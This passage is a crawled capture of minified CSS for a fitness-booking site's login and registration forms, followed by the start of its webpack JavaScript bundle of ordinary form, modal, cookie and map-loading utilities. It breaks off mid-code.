24px;width:100%;margin-top:24px}.form-auth__verification-btn.is-disabled,.form-auth__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-btn.is-disabled svg path,.form-auth__verification-btn[disabled] svg path{stroke:silver}.form-auth__verification-btn.is-disabled *,.form-auth__verification-btn[disabled] *{color:silver}.form-auth__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-btn.is-loading *{color:#7f4cf7}.form-auth__verification-btn.is-loading svg path{stroke:#7f4cf7}.form-auth__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__verification-btn,.form-auth__verification-btn:visited{color:#fff}.form-auth__verification-btn:visited svg path,.form-auth__verification-btn svg path{stroke:#fff}.form-auth__socials{margin-bottom:32px}.form-auth__socials.is-disabled{opacity:.5;pointer-events:none}.form-auth .form-item{margin-bottom:16px}.form-auth .form-item__error.is-hidden{display:none}.form-auth .login-remember{margin-bottom:24px}.auth-modal .form-auth__container{padding:0}.auth-modal .form-auth__title{padding-right:32px;padding-top:8px}.auth-modal .form-auth__subtitle{padding-right:32px}@media(min-width:768px){.auth-modal .modal__wrapper{max-width:486px}}.auth-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.auth-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.privacy-and-marketing-agreements__checkbox{margin-bottom:12px}.privacy-and-marketing-agreements__checkbox-label input{display:none}.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:12px;line-height:1.3;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}}.privacy-and-marketing-agreements__checkbox-label span:before{content:"";display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:12px;border-radius:4px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #e0ccfc;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.privacy-and-marketing-agreements__checkbox-label input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.privacy-and-marketing-agreements__checkbox-label span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.privacy-and-marketing-agreements__checkbox-label span:before{-webkit-box-flex:0;-ms-flex:none;flex:none}.privacy-and-marketing-agreements__checkbox-label span a{-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-color:#909090;text-underline-offset:auto;text-underline-position:from-font;color:inherit}.privacy-and-marketing-agreements__checkbox-label span a:visited{color:inherit}.privacy-and-marketing-agreements__checkbox-label p{margin:0}.privacy-and-marketing-agreements__note{font-family:RF Tone Regular,sans-serif;color:#b0b0b0;font-size:12px;margin:0;line-height:1.3}.privacy-and-marketing-agreements__note a{color:#909090;-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-offset:auto;text-underline-position:from-font}.privacy-and-marketing-agreements__note a:visited{color:inherit}.privacy-and-marketing-agreements__note br{display:none}@media(min-width:768px){.privacy-and-marketing-agreements__note br{display:block}}.auth-page__container{background:#fff;padding:20px 0 50px}@media(min-width:980px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.auth-page__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.auth-page__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.auth-page__container{padding:50px 0}}.auth-page__form{width:100%;max-width:486px;margin:0 auto;overflow:hidden;background:#fff}@media(min-width:768px){.auth-page__form{border-radius:16px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}}.registration-continue__container{background:#fff;padding:50px 16px}@media(min-width:980px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.registration-continue__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.registration-continue__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.registration-continue__container{padding:50px 0}}.registration-continue__content{width:100%;max-width:486px;margin:0 auto}@media(min-width:768px){.registration-continue__content{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:16px;padding:32px}}.registration-continue__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.registration-continue__title{margin:0 0 16px}}.registration-continue__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0 0 24px}.registration-continue__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.registration-continue__submit.is-disabled,.registration-continue__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.registration-continue__submit.is-disabled svg path,.registration-continue__submit[disabled] svg path{stroke:silver}.registration-continue__submit.is-disabled *,.registration-continue__submit[disabled] *{color:silver}.registration-continue__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.registration-continue__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.registration-continue__submit.is-loading *{color:#7f4cf7}.registration-continue__submit.is-loading svg path{stroke:#7f4cf7}.registration-continue__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.registration-continue__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.registration-continue__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.registration-continue__submit,.registration-continue__submit:visited{color:#fff}.registration-continue__submit:visited svg path,.registration-continue__submit svg path{stroke:#fff}.registration-continue .form-item{margin-bottom:16px}.registration-continue-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.registration-continue-modal .modal__wrapper{padding:24px;max-width:520px}}.registration-continue-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.registration-continue-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.registration-continue-modal .registration-continue__title{padding-right:32px;padding-top:4px}@media(min-width:768px){.registration-continue-modal .registration-continue__title{padding-top:0}}.registration-continue-modal .registration-continue__subtitle{padding-right:32px}#profile__registration-continue-form .form-item{margin-bottom:16px}#profile__registration-continue-form .form-control{width:100%}#profile__registration-continue-form .edit-input__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}#profile__registration-continue-form .form-submit-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}#profile__registration-continue-form .form-submit-button.is-disabled,#profile__registration-continue-form .form-submit-button[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-disabled svg path,#profile__registration-continue-form .form-submit-button[disabled] svg path{stroke:silver}#profile__registration-continue-form .form-submit-button.is-disabled *,#profile__registration-continue-form .form-submit-button[disabled] *{color:silver}#profile__registration-continue-form .form-submit-button.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}#profile__registration-continue-form .form-submit-button.is-loading *{color:#7f4cf7}#profile__registration-continue-form .form-submit-button.is-loading svg path{stroke:#7f4cf7}#profile__registration-continue-form .form-submit-button:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){#profile__registration-continue-form .form-submit-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}#profile__registration-continue-form .form-submit-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}#profile__registration-continue-form .form-submit-button,#profile__registration-continue-form .form-submit-button:visited{color:#fff}#profile__registration-continue-form .form-submit-button:visited svg path,#profile__registration-continue-form .form-submit-button svg path{stroke:#fff}
/*# sourceMappingURL=authStyles.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/studios.js?v=1768904055
body_size: 38194
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],[,function(e,t,n){"use strict";n.d(t,"D",(function(){return p})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return y})),n.d(t,"b",(function(){return g})),n.d(t,"c",(function(){return b})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return _})),n.d(t,"y",(function(){return x})),n.d(t,"q",(function(){return E})),n.d(t,"H",(function(){return k})),n.d(t,"J",(function(){return I})),n.d(t,"I",(function(){return T})),n.d(t,"K",(function(){return A})),n.d(t,"e",(function(){return M})),n.d(t,"r",(function(){return j})),n.d(t,"t",(function(){return D})),n.d(t,"E",(function(){return N})),n.d(t,"G",(function(){return q})),n.d(t,"m",(function(){return O})),n.d(t,"F",(function(){return B})),n.d(t,"A",(function(){return P})),n.d(t,"d",(function(){return R})),n.d(t,"w",(function(){return F})),n.d(t,"x",(function(){return z})),n.d(t,"L",(function(){return H})),n.d(t,"v",(function(){return U})),n.d(t,"k",(function(){return W})),n.d(t,"i",(function(){return G})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return Q})),n.d(t,"z",(function(){return J})),n.d(t,"n",(function(){return X})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Y}));var i=n(15),o=n.n(i),r=n(17),a=n.n(r),s=(n(10),n(3)),u=n(31),l=n(8),c=n.n(l),d=n(19),f=n(14);var h=!1;window.innerWidth<768&&(h=!0);function p(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function y(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,i){e[n]=i}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),i=n[0],o=n[1].find((function(t){return t in e}));o&&(e["".concat(i,"Flag")]=e[o])})),e}function g(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))}var b=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var i={},o=e.target;o!==e.currentTarget;o=o.parentNode){if(null===o)return;if(o.classList.contains(t)||o.tagName.toLowerCase()===t)return i.target=o,i.originalEvent=e,void n(i)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function _(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function x(e){for(var t=[],n=0;n<e.elements.length;n++){var i=e.elements[n];if(i.name&&!i.disabled&&"file"!==i.type&&"reset"!==i.type&&"submit"!==i.type&&"button"!==i.type&&"smart-token"!==i.name)if("select-multiple"===i.type)for(var o=0;o<i.options.length;o++)i.options[o].selected&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.options[o].value));else("checkbox"!==i.type&&"radio"!==i.type||i.checked)&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.value))}return t.join("&")}function E(e){var t=u(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return S(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var i=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,i),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return S(e,i)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function S(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var i=0,o=n.replace(/\D/g,""),r=e.target.value.replace(/\D/g,"");o.length>=r.length&&(r=o),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&i<r.length?r.charAt(i++):i>=r.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function k(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function I(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function A(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function M(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function j(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function D(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,o=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>i)&&(e.contains(o(t.left,t.top))||e.contains(o(t.right,t.top))||e.contains(o(t.right,t.bottom))||e.contains(o(t.left,t.bottom)))}var N=function(e,t){var n,i,o=!1;return function r(){if(o)return n=arguments,void(i=this);e.apply(this,arguments),o=!0,setTimeout((function(){o=!1,n&&(r.apply(i,n),n=i=null)}),t)}};function q(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function O(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function B(e,t){var n=e.target,i=Number.parseInt(n.dataset.id);c.a.get(t+i).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function P(e,t,n){var i,o,r=e,a=setInterval((function(){i=parseInt(r/60,10),o=parseInt(r%60,10),i=i<10?"0"+i:i,o=o<10?"0"+o:o,t.textContent=i+":"+o,--r<0&&(clearInterval(a),n())}),1e3)}function R(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var F=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(h?64:120);window.scrollTo({top:t,behavior:"smooth"})}},z=function(e){if(null!==e&&h){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},H=function(e,t,n){var i=new Date;i.setDate(i.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+i.toUTCString()},U=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},W=function(e){H(e,"",{expires:-1})},G=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var i=arguments,o=this;clearTimeout(n),n=setTimeout((function(){return e.apply(o,i)}),t)}},V=function(e){return e.indexOf("@")>-1},Q=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,i=t.bottom,o=t.height;return n+o>=0&&o+window.innerHeight>=i}},J=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},X=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*i));return t},$=function(e,t,n){var i=e.getBoundingClientRect(),o=t.getBoundingClientRect();return Math.abs(i[n]-o[n])<1};function Y(e,t,n){[].forEach.call(e,(function(i){i.addEventListener("change",(function(i){o()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},,function(e,t,n){"use strict";var i,o,r,a,s,u=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),l=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},c=(i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],o=function(){function e(t){var n=t.targetModal,i=t.triggers,o=void 0===i?[]:i,r=t.onShow,a=void 0===r?function(){}:r,s=t.onClose,u=void 0===s?function(){}:s,c=t.openTrigger,d=void 0===c?"data-micromodal-trigger":c,f=t.closeTrigger,h=void 0===f?"data-micromodal-close":f,p=t.disableScroll,v=void 0!==p&&p,m=t.disableFocus,y=void 0!==m&&m,g=t.awaitCloseAnimation,b=void 0!==g&&g,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:h,onShow:a,onClose:u,awaitCloseAnimation:b,disableFocus:y},o.length>0&&this.registerTriggers.apply(this,l(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return u(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(i);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),r=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(l(document.querySelectorAll("["+t.openTrigger+"]"))),i=function(e,t){var n=[];return e.forEach((function(e){var i=e.attributes[t].value;void 0===n[i]&&(n[i]=[]),n[i].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,i))for(var r in i){var a=i[r];t.targetModal=r,t.triggers=[].concat(l(a)),new o(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(r=new o(n)).showModal()},close:function(){r.closeModal()}});t.a=c},function(e,t,n){"use strict";var i=n(21),o=Object.prototype.toString;function r(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===o.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),r(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:r,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]=n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return t},deepMerge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]="object"==typeof n?e({},n):n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return t},extend:function(e,t,n){return l(t,(function(t,o){e[o]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,,,function(e,t,n){e.exports=n(39)},,function(e,t,n){var i=n(34);e.exports=function(e,t,n){return(t=i(t))in 